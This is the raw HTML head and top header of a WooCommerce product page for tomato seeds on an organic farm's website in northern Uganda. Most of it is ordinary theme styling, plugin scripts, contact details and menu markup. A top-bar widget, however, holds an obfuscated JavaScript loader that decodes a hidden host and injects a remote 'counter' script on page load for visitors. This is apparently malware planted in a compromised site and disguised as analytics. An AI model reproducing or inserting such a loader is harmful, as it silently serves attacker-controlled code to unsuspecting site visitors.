<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://opigesfarm.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://opigesfarm.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://opigesfarm.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.3.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://opigesfarm.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.3.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://opigesfarm.com/wp-content/themes/the-landscaper/assets/icons/fontawesome-v4/css/font-awesome.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://opigesfarm.com/wp-content/themes/the-landscaper/assets/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='thelandscaper-main-css' href='https://opigesfarm.com/wp-content/themes/the-landscaper/style.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='thelandscaper-child-style-css' href='https://opigesfarm.com/wp-content/themes/the-landscaper-child/style.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='thelandscaper-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='thelandscaper-woocommerce-css' href='https://opigesfarm.com/wp-content/themes/the-landscaper/woocommerce.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://opigesfarm.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.5.2' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-outer{background:#ffffff}#fancybox-content{background:#ffffff;border-color:#ffffff;color:#000000;}#fancybox-title,#fancybox-title-float-main{color:#fff}
</style>
<link rel='stylesheet' id='fkwcs-style-css' href='https://opigesfarm.com/wp-content/plugins/funnelkit-stripe-woo-payment-gateway/assets/css/style.css?ver=1.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.1.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/opigesfarm.com","hash_tracking":"false","v4_id":"G-828LJ6NPX4"};/* ]]> */
</script>
<script type="text/javascript" src="https://opigesfarm.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/opigesfarm.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.3.5" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.3.5" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.3.5" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.3.5" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.3.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpstg-global-js-extra">
/* <![CDATA[ */
var wpstg = {"nonce":"8406afc22a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/wp-staging/assets/js/dist/wpstg-blank-loader.js?ver=6.5.2" id="wpstg-global-js"></script>
<link rel="https://api.w.org/" href="https://opigesfarm.com/wp-json/" /><link rel="alternate" type="application/json" href="https://opigesfarm.com/wp-json/wp/v2/product/8172" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://opigesfarm.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<meta name="generator" content="WooCommerce 9.3.5" />
<link rel='shortlink' href='https://opigesfarm.com/?p=8172' />
<link rel="alternate" type="application/json+oembed" href="https://opigesfarm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopigesfarm.com%2Fproduct%2Ftomato-earl-of-edgecombe-seeds%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://opigesfarm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopigesfarm.com%2Fproduct%2Ftomato-earl-of-edgecombe-seeds%2F&#038;format=xml" />
<style id="customizer-css">body,button,input,select,textarea,.btn,.topbar,.topbar a,.topbar .tagline,.topbar .widget-icon-box .title,.topbar .widget-icon-box .subtitle,.main-navigation li a,.page-header .sub-title,.panel-group .accordion-toggle,.block-posts .widget-title a,.testimonials .testimonial-quote {font-family: 'Roboto';}h1,h2,h3,h4,h5,h6,.jumbotron.carousel .carousel-text h1,.jumbotron.carousel .carousel-text p.carousel-heading-tag,.testimonials .testimonial-person .testimonial-author,.dropcap-wrap .dropcap-title,.counter .count-number,.counter .count-before,.counter .count-after {font-family: 'Roboto Slab';}.content .custom-title span.light,.content .widget-title span.light {font-weight: normal;}.header .navbar-brand img {margin-top: 20px;width: 150px;}@media (max-width: 992px) {.navbar-toggle,.navbar-toggle:hover {background-color: #9ab643;}.navbar-toggle .navbar-toggle-text {color: #ffffff;}.navbar-toggle .icon-bar {background-color: #ffffff;}.main-navigation .nav-toggle-mobile-submenu {color: #ffffff;background-color: transparent;}.main-navigation > li.nav-toggle-dropdown .nav-toggle-mobile-submenu {background-color: #9ab643;}.main-navigation li a {color: #ffffff;border-color: #acca50;background-color: #a2c046;}.main-navigation li .sub-menu li a {color: #ffffff;background-color: #9ab643;}.header { background-color: #ffffff;}}.topbar { background-color: #3a3a3a;}.topbar,.topbar .tagline,.topbar .widget-icon-box .title,.topbar .widget-icon-box .subtitle { color: #7d7d7d;}.topbar a,.topbar .menu > li > a {color: #7d7d7d;}.topbar a:hover,.topbar .menu > li > a:hover {color: #ffffff;}.topbar .fa,.topbar .widget-icon-box .fa,.topbar .widget-social-icons a {color: #7d7d7d;}.topbar .widget-icon-box:hover .fa,.topbar .widget-social-icons a:hover .fa,.topbar .menu > li.menu-item-has-children:hover > a {color: #7d7d7d;}.navigation {background-color: #ffffff;}.main-navigation,.header.header-wide .main-navigation::after {background-color: #ffffff;}.main-navigation li a {color: #a2c046;}.main-navigation li:hover a,.main-navigation li.menu-item-has-children:hover::after {color: #dd3333;}.main-navigation li .sub-menu li a {color: #999999;background-color: #434343;}.main-navigation li .sub-menu li:hover > a {color: #fdfdfd;background-color: #3a3a3a;border-bottom-color: #3a3a3a;}.main-navigation > li:hover > a::after,.main-navigation > li.current-menu-item > a::after,.main-navigation > li.current_page_parent > a::after, .main-navigation > li.current-menu-ancestor > a::after {background-color: #ffffff;}.page-header {text-align: left;background-color: #f2f2f2;background-image: url('https://opigesfarm.com/wp-content/themes/the-landscaper/assets/images/leafs.png');background-position: left center;background-repeat: repeat;background-size: auto;}.page-header .main-title {color: #333333;}.page-header .sub-title {color: #999999;}.breadcrumbs {text-align: left;background-color: #ffffff;}.breadcrumbs a {color: #a5a5a5;}.breadcrumbs a:hover {color: #9b9b9b;}.breadcrumbs span>span,.breadcrumbs .last {color: #a2c046;}a,.dropcap,.post-item .title > a:hover,.testimonials .testimonial .author-location,.post .post-left-meta .box.date .day,.post .post-title a:hover,.post-inner .post-meta-data a:hover,.w-footer .icon-box .fa,.content .icon-box .fa,.opening-times ul li.today,.wpcf7 span,.testimonials .testimonial-person .testimonial-location,.panel-group .accordion-toggle::before,.wp-block-quote cite,.wp-block-quote footer,.wp-block-quote__citation,.has-theme-green-color { color: #a2c046;}.jumbotron.carousel .carousel-topheading { color: #d6f47a;}.w-footer .icon-box:hover .fa,.content .icon-box:hover .fa,a:hover,a:focus,a:active { color: #98b63c;}.topbar .menu .sub-menu > li > a,.counter.count-box .count-icon,.carousel-indicators li.active,table thead th,.qt-table thead td,.opening-times ul span.right.label,.social-icons a,.post-item .label-wrap .label,.has-theme-green-background-color,.team-member-social .overlay-center a:hover {background-color: #a2c046;}.client-logos img:hover,.cta-button:hover,.brochure-box:hover,.wpcf7-text:focus,.wpcf7-textarea:focus,.brand-border:hover,.comment-form .comment-form-author input:focus,.comment-form .comment-form-email input:focus,.comment-form .comment-form-url input:focus,.comment-form .comment-form-comment textarea:focus {border-color: #a2c046;}.post-item .label-wrap .label::after,.counter.count-box .count-icon::after { border-top-color: #a2c046;}.post-item .label-wrap .label:hover,.counter.count-box:hover .count-icon { background-color: #98b63c;}.post-item .label-wrap .label:hover::after,.counter.count-box:hover .count-icon::after { border-top-color: #98b63c;}.btn-primary,.btn-primary:active,.btn-primary:focus,.btn-primary:active:focus,.btn-primary:hover,.wpcf7-submit,.wpcf7-checkbox .wpcf7-list-item,button,input[type='button'],input[type='reset'],input[type='submit'],.jumbotron .carousel-indicators li.active,.post-item .vertical-center span,.testimonials .testimonial-control,.testimonials .testimonial-control:first-of-type::before,.testimonials .testimonial-control:last-of-type::before,.cta-button,.brochure-box,.project-navigation a,.pagination a.current,.pagination span.current,body.page .pagination > span:not(.page-links-title),.sidebar .widget.widget_nav_menu .menu li.current-menu-item a,.sidebar .widget.widget_nav_menu .menu li a:hover,.content .widget.widget_nav_menu .menu li.current-menu-item a,.content .widget.widget_nav_menu .menu li a:hover,.panel-group .panel .panel-heading .accordion-toggle[aria-expanded="true"],.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-background) { background-color: #a2c046;color: #ffffff;}.has-theme-button-green-background-color {background-color: #a2c046;}.has-theme-button-green-color {color: #a2c046;}.btn-primary:hover,.wpcf7-submit:hover,.wpcf7-checkbox .wpcf7-list-item:hover,button:hover,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,.post-item .vertical-center span:hover,.testimonials .testimonial-control:hover,.testimonials .testimonial-control:first-of-type:hover::before,.testimonials .testimonial-control:last-of-type:hover::before,.project-navigation a:hover,.pagination a:hover,.project-navigation a:focus,.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-background):hover {background-color: #98b63c;color: #ffffff;}.pagination a:hover,.wpcf7-checkbox .wpcf7-list-item {border-color: #98b63c;}body,.content a.icon-box .subtitle,.has-theme-text-color-color {color: #a5a5a5;}.has-theme-text-color-background-color {background-color: #a5a5a5;}.widget-title {color: #9fc612;}.content .widget-title span.light {color: #464646;}.content .widget-title, .custom-title, .project-navigation, .post-meta-data {border-style: dashed;}body .the-landscaper-home .eg-the-landscaper-home-element-2,body .the-landscaper-home .eg-the-landscaper-home-element-4,body .the-landscaper .esg-filterbutton,body .the-landscaper .esg-sortbutton,body .the-landscaper .esg-cartbutton {font-family: Roboto;}body .the-landscaper-home .eg-the-landscaper-home-element-0 {font-family: Roboto Slab;}body .the-landscaper-home .eg-the-landscaper-home-element-2 {background-color: #a2c046;}body .the-landscaper-home .eg-the-landscaper-home-element-2:hover {background-color: #98b63c;}body .the-landscaper-home .eg-the-landscaper-home-element-4 {color: #a2c046;}body .the-landscaper-home .esg-navigationbutton {background-color: #a2c046;}body .the-landscaper-home .esg-navigationbutton:hover {background-color: #98b63c;}body .the-landscaper-home .esg-navigationbutton.esg-left::before {border-color: #a2c046 transparent transparent transparent;}body .the-landscaper-home .esg-navigationbutton.esg-right:before {border-color: transparent transparent #a2c046 transparent;}body .the-landscaper-home .esg-navigationbutton:hover.esg-left::before {border-color: #98b63c transparent transparent transparent;}body .the-landscaper-home .esg-navigationbutton:hover.esg-right:before {border-color: transparent transparent #98b63c transparent;}body .the-landscaper .eg-the-landscaper-element-30 {background-color: #a2c046;}body .the-landscaper .eg-the-landscaper-element-30:hover {background-color: #98b63c;}body .the-landscaper .eg-the-landscaper-lightbox-element-31 {background-color: #a2c046;}body .the-landscaper .eg-the-landscaper-lightbox-element-31:hover {background-color: #98b63c;}body .the-landscaper .esg-filterbutton.selected,body .the-landscaper .esg-filterbutton:hover {border-color: #a2c046;background-color: #a2c046;}body .the-landscaper .eg-the-landscaper-element-24 {font-family: Roboto Slab;}.main-footer {background-color: ;background-image: url('https://opigesfarm.com/wp-content/themes/the-landscaper/assets/images/leafs_dark.png');}.main-footer,.main-footer p {color: #757575;}.main-footer a:not(.btn),.main-footer .widget_nav_menu ul > li > a {color: #757575;}.main-footer a:hover,.main-footer .widget_nav_menu ul > li > a:hover {color: #ffffff;}.footer .widget-title {color: #ffffff;}.bottom-footer {background-color: #292929;}.bottom-footer p {color: #777777;}.bottom-footer a {color: #e4e4e4;}.bottom-footer a:hover {color: #ffffff;}.layout-boxed { background-color: #ffffff;}.woocommerce-page div.product p.price,.woocommerce div.product .star-rating span::before,ul.product_list_widget li .star-rating span::before,.woocommerce ul.products li.product .woocommerce-loop-category__title:hover,.woocommerce ul.products li.product .woocommerce-loop-product__title:hover,.woocommerce ul.products li.product.product h3:hover,body.woocommerce-page .woocommerce-error:before,body.woocommerce-page .woocommerce-info:before,body.woocommerce-page .woocommerce-message:before {color: #a2c046;}.woocommerce form .form-row input.input-text:active,.woocommerce form .form-row input.input-text:focus,.woocommerce form .form-row textarea:active,.woocommerce form .form-row textarea:focus {border-color: #a2c046;}.woocommerce div.product div.images img:hover,.woocommerce ul.products li.product a:hover img { outline-color: #a2c046;}.woocommerce nav.woocommerce-pagination ul li span.current {border-color: #a2c046;}.woocommerce .widget_product_categories .product-categories li a { border-color: #98b63c;}.woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce-MyAccount-navigation ul li a:hover {background-color: #a2c046;}.woocommerce a.button,.woocommerce input.button,.woocommerce input.button.alt,.woocommerce button.button,.woocommerce button.button.alt,.woocommerce #respond input#submit,.woocommerce span.onsale,.woocommerce ul.products li.product .onsale,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce-page div.product form.cart .button.single_add_to_cart_button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {color: #ffffff;border-radius: 0px;background-color: #a2c046;}.woocommerce a.button:hover,.woocommerce input.button:hover,.woocommerce input.button.alt:hover,.woocommerce button.button:hover,.woocommerce button.button.alt:hover,.woocommerce span.onsale:hover,.woocommerce ul.products li.product .onsale:hover, .woocommerce-page div.product form.cart .button.single_add_to_cart_button:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,body.woocommerce-page .woocommerce-error a.button:hover,body.woocommerce-page .woocommerce-info a.button:hover,body.woocommerce-page .woocommerce-message a.button:hover { color: #ffffff;background-color: #98b63c;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce .widget_product_categories .product-categories li a {color: #ffffff;background-color: #a2c046;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce .widget_product_categories .product-categories li a:hover {color: #ffffff;background-color: #98b63c;}.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce div.product .woocommerce-tabs ul.tabs li:hover,.woocommerce .widget_product_categories .product-categories li a { border-color: #98b63c;}.woocommerce-page .product .summary.entry-summary p.price,.pagination, .woocommerce-pagination { border-style: dashed;}.woocommerce div.product #reviews .comment-reply-title {font-family: Roboto Slab;}.page-header{text-align: left;background-image: url(https://opigesfarm.com/wp-content/uploads/2021/08/1a.jpg);background-position-x: left;background-position-y: top;background-size: cover;background-attachment: scroll;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://opigesfarm.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://opigesfarm.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://opigesfarm.com/wp-content/uploads/2021/08/Untitled-design-2021-08-30T034058.636-1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://opigesfarm.com/wp-content/uploads/2021/08/Untitled-design-2021-08-30T034058.636-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://opigesfarm.com/wp-content/uploads/2021/08/Untitled-design-2021-08-30T034058.636-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://opigesfarm.com/wp-content/uploads/2021/08/Untitled-design-2021-08-30T034058.636-1-300x300.png" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body class="product-template-default single single-product postid-8172 theme-the-landscaper woocommerce woocommerce-page woocommerce-no-js group-blog  font-awesome-4 sidebar-right header-fullwidth">


<div class="layout-boxed">
	
<header class="header header-wide">

			<div class="topbar hidden-xs">
		    <div class="container fluid-desktop">
									<div class="widgets-left">
						<div class="widget widget_block"><!-- be62b4ccf0039ed8c4abc249321d2f31 --></div><div class="widget widget_block"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div>					</div>
													<div class="widgets">
						<div class="widget widget-icon-box">				<div class="icon-box icon-small">
												<i class="fa fas fa-home"></i>
													<h6 class="title">Koch Goma, Nwoya District, Lii Village.</h6>
											</div>

			</div><div class="widget widget-icon-box">				<a class="icon-box icon-small" href="tel:123-777-456-789" >
												<i class="fa fas fa-phone"></i>
													<h6 class="title">+256755 418 011</h6>
											</a>

			</div><div class="widget widget-icon-box">				<div class="icon-box icon-small">
												<i class="fa fas fa-clock"></i>
													<h6 class="title">Mon-Sat: 07:00 - 17:00</h6>
											</div>

			</div><div class="widget widget-social-icons">
		 	<div class="social-icons">
									<a href="https://www.facebook.com/OpigesFarm" aria-label="Facebook" target="_blank" rel="noopener noreferrer">
						<i class="fa fa-facebook"></i>
					</a>
				
									<a href="https://twitter.com/opiges_Farm" aria-label="Twitter" target="_blank" rel="noopener noreferrer">
						<i class="fa fa-twitter"></i>
					</a>
				
								
								
								
				
				
				
							</div>

			</div>					</div>
						    </div>
		</div>
				
	<nav class="navigation" aria-label="Main Menu">
		<div class="container fluid-desktop">
			<div class="navbar-header">

				<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
					<span class="navbar-toggle-text">MENU</span>
					<span class="navbar-toggle-icon">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
				</button>

				<a href="https://opigesfarm.com/" title="Opige&#039;s Organic Farm, Northern Uganda" class="navbar-brand">
												<img src="http://opigesfarm.com/wp-content/uploads/2021/08/Untitled-design-2021-08-30T033452.886.png" srcset="http://opigesfarm.com/wp-content/uploads/2021/08/Untitled-design-2021-08-30T033452.886.png, http://opigesfarm.com/wp-content/uploads/2021/08/Untitled-design-2021-08-30T033452.886.png 2x" alt="Opige&#039;s Organic Farm, Northern Uganda" />
										</a>
			</div>

			<div id="navbar" class="collapse navbar-collapse">
									<ul id="menu-primary-navigation" class="main-navigation" role="menubar"><li id="menu-item-6471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6471"><a href="https://opigesfarm.com/about-us/">About Us</a></li>
<li id="menu-item-6480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6480" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="https://opigesfarm.com/our-projects/">Our Projects</a>
<ul class="sub-menu" role="menu">
	<li id="menu-item-6482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6482"><a href="https://opigesfarm.com/our-projects/fruit-orchard/">Fruit Orchard</a></li>
	<li id="menu-item-6481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6481"><a href="https://opigesfarm.com/our-projects/timber-project/">Timber Project</a></li>
	<li id="menu-item-6483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6483"><a href="https://opigesfarm.com/our-projects/vegetables-garden/">Vegetables &#038; Garden</a></li>
	<li id="menu-item-6484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6484"><a href="https://opigesfarm.com/our-projects/bee-keeping/">Bee Keeping</a></li>
	<li id="menu-item-6485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6485"><a href="https://opigesfarm.com/our-projects/flowers-projects/">Flowers Projects</a></li>
	<li id="menu-item-6486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6486"><a href="https://opigesfarm.com/our-projects/seeds-initiative/">Seeds Initiative</a></li>
	<li id="menu-item-7307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7307"><a href="https://opigesfarm.com/our-projects/animal-husbandry/">Animal Husbandry</a></li>
	<li id="menu-item-7308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7308"><a href="https://opigesfarm.com/our-projects/aquaculture-initiative/">Aquaculture initiative</a></li>
	<li id="menu-item-7309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://opigesfarm.com/our-projects/grains-initiative/">Grains Initiative</a></li>
	<li id="menu-item-7310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://opigesfarm.com/our-projects/hunger-gap-initiative/">Hunger Gap initiative</a></li>
	<li id="menu-item-7311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://opigesfarm.com/our-projects/medicinal-plants/">Medicinal Plants</a></li>
	<li id="menu-item-7312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7312"><a href="https://opigesfarm.com/our-projects/shea-trees-initiative/">Shea Trees Initiative</a></li>
</ul>
</li>
<li id="menu-item-7187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7187"><a href="#">Events &#038; Training</a></li>
<li id="menu-item-7319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7319" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="#">Visitation &#038; Tours</a>
<ul class="sub-menu" role="menu">
	<li id="menu-item-7322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7322"><a href="#">School Visitation</a></li>
	<li id="menu-item-7323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7323"><a href="#">Private Tours</a></li>
</ul>
</li>
